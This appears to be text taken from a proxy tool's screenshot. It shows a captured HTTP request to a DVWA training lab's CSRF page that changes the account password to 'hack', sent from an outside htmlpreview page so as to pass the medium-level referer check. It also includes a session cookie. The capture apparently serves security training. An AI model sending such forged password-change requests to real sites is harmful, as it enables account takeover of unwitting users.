 Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change HTTP/1.1
Host: 192.168.96.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://htmlpreview.github.io/?https://github.com/E1sewhere/hexo-blog-modify/blob/master/node_modules_mo
dify/hexo-util/test.html
DNT: 1
Connection: close
Cookie: security=medium; PHPSESSID=897875ebe1aaf7d0bff721af4dac4735
Cache-Control: max-age=0